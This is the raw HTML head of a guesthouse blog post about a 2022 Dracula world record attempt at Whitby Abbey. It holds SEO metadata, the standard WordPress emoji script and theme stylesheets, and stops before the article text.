

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rivierawhitby.com/dracula-world-record-attempt-in-whitby/
body_size: 24202
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>‘Dracula’ World Record Attempt in Whitby</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="World Record Attempt in Whitby Did you know that on 26th May 1897, Bram Stoker’s Dracula was first published? To mark this special 125th anniversary, Whitby is getting into world record ‘mode’ at the iconic Whitby Abbey. Stoker 125 Event Whitby Abbey is to host the Guinness World Record ™ attempt on the evening" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Emma Khan"/>
	<link rel="canonical" href="https://rivierawhitby.com/dracula-world-record-attempt-in-whitby/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Riviera Guesthouse | Whitby B&amp;B with Stunning Sea Views" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‘Dracula’ World Record Attempt in Whitby" />
		<meta property="og:description" content="World Record Attempt in Whitby Did you know that on 26th May 1897, Bram Stoker’s Dracula was first published? To mark this special 125th anniversary, Whitby is getting into world record ‘mode’ at the iconic Whitby Abbey. Stoker 125 Event Whitby Abbey is to host the Guinness World Record ™ attempt on the evening" />
		<meta property="og:url" content="https://rivierawhitby.com/dracula-world-record-attempt-in-whitby/" />
		<meta property="og:image" content="https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-1.jpg" />
		<meta property="og:image:secure_url" content="https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-1.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="427" />
		<meta property="article:published_time" content="2022-04-24T06:55:04+00:00" />
		<meta property="article:modified_time" content="2022-05-02T14:51:33+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/RivieraGuesthouseWhitby/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Rivierawhitby" />
		<meta name="twitter:title" content="‘Dracula’ World Record Attempt in Whitby" />
		<meta name="twitter:description" content="World Record Attempt in Whitby Did you know that on 26th May 1897, Bram Stoker’s Dracula was first published? To mark this special 125th anniversary, Whitby is getting into world record ‘mode’ at the iconic Whitby Abbey. Stoker 125 Event Whitby Abbey is to host the Guinness World Record ™ attempt on the evening" />
		<meta name="twitter:creator" content="@Rivierawhitby" />
		<meta name="twitter:image" content="https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#article","name":"\u2018Dracula\u2019 World Record Attempt in Whitby","headline":"&#8216;Dracula&#8217; World Record Attempt in Whitby","author":{"@id":"https:\/\/rivierawhitby.com\/author\/emma\/#author"},"publisher":{"@id":"https:\/\/rivierawhitby.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/rivierawhitby.com\/wp-content\/uploads\/2022\/04\/Bram-Stoker-1-1.jpg","width":640,"height":427,"caption":"Blue Plaque Bram Stoker"},"datePublished":"2022-04-24T06:55:04+00:00","dateModified":"2022-05-02T14:51:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#webpage"},"isPartOf":{"@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#webpage"},"articleSection":"London"},{"@type":"BreadcrumbList","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com#listItem","position":1,"name":"Home","item":"https:\/\/rivierawhitby.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com\/category\/london\/#listItem","name":"London"}},{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com\/category\/london\/#listItem","position":2,"name":"London","item":"https:\/\/rivierawhitby.com\/category\/london\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#listItem","name":"&#8216;Dracula&#8217; World Record Attempt in Whitby"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#listItem","position":3,"name":"&#8216;Dracula&#8217; World Record Attempt in Whitby","previousItem":{"@type":"ListItem","@id":"https:\/\/rivierawhitby.com\/category\/london\/#listItem","name":"London"}}]},{"@type":"Organization","@id":"https:\/\/rivierawhitby.com\/#organization","name":"Riviera Guesthouse","description":"Whitby B&B with Stunning Sea Views","url":"https:\/\/rivierawhitby.com\/","logo":{"@type":"ImageObject","url":"https:\/\/rivierawhitby.com\/wp-content\/uploads\/2021\/11\/Logo.png","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#organizationLogo","width":200,"height":200},"image":{"@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/RivieraGuesthouseWhitby\/","https:\/\/twitter.com\/Rivierawhitby","https:\/\/www.instagram.com\/rivieraguesthouse\/"]},{"@type":"Person","@id":"https:\/\/rivierawhitby.com\/author\/emma\/#author","url":"https:\/\/rivierawhitby.com\/author\/emma\/","name":"Emma Khan","image":{"@type":"ImageObject","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e2b556faa110301cdfee6a6d87525def952b246238b6cef5876fa20eca16f8a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Emma Khan"}},{"@type":"WebPage","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#webpage","url":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/","name":"\u2018Dracula\u2019 World Record Attempt in Whitby","description":"World Record Attempt in Whitby Did you know that on 26th May 1897, Bram Stoker\u2019s Dracula was first published? To mark this special 125th anniversary, Whitby is getting into world record \u2018mode\u2019 at the iconic Whitby Abbey. Stoker 125 Event Whitby Abbey is to host the Guinness World Record \u2122 attempt on the evening","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rivierawhitby.com\/#website"},"breadcrumb":{"@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#breadcrumblist"},"author":{"@id":"https:\/\/rivierawhitby.com\/author\/emma\/#author"},"creator":{"@id":"https:\/\/rivierawhitby.com\/author\/emma\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/rivierawhitby.com\/wp-content\/uploads\/2022\/04\/Bram-Stoker-1-1.jpg","@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#mainImage","width":640,"height":427,"caption":"Blue Plaque Bram Stoker"},"primaryImageOfPage":{"@id":"https:\/\/rivierawhitby.com\/dracula-world-record-attempt-in-whitby\/#mainImage"},"datePublished":"2022-04-24T06:55:04+00:00","dateModified":"2022-05-02T14:51:33+00:00"},{"@type":"WebSite","@id":"https:\/\/rivierawhitby.com\/#website","url":"https:\/\/rivierawhitby.com\/","name":"Riviera Guesthouse","description":"Whitby B&B with Stunning Sea Views","inLanguage":"en-US","publisher":{"@id":"https:\/\/rivierawhitby.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Riviera Guesthouse &raquo; Feed" href="https://rivierawhitby.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riviera Guesthouse &raquo; Comments Feed" href="https://rivierawhitby.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rivierawhitby.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rivierawhitby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://rivierawhitby.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.7' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rivierawhitby.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rivierawhitby.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rivierawhitby.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://rivierawhitby.com/wp-content/themes/hello-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://rivierawhitby.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rivierawhitby.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2604 .elementor-element.elementor-element-49a59f4a:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-49a59f4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-1.jpg");}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
